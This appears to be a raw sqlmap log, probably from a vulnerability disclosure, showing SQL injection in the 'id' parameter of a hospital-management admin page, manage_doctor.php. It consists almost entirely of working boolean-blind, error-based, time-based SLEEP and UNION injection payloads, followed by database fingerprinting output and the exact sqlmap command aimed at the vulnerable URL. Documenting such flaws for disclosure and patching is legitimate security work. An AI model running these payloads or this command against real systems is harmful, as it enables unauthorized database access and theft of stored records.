 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9461=9461 AND 'LQHH'='LQHH
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 4843 FROM(SELECT COUNT(*),CONCAT(0x7171767a71,(SELECT (ELT(4843=4843,1))),0x717a717a71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'ouaX'='ouaX
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9285 FROM (SELECT(SLEEP(5)))fmEb) AND 'jmcq'='jmcq
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-1485' UNION ALL SELECT NULL,NULL,CONCAT(0x7171767a71,0x6547647a557a724e7955664573446a505946454751564d53
44474878654e43586d71614870484870,0x717a717a71),NULL,NULL,NULL,NULL,NULL-- -
---
[23:36:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:36:07] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[23:36:07] [WARNING] your sqlmap version is outdated
[*] ending @ 23:36:07 /2022-02-07/
C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/doctors/manage_doctor.php?id=1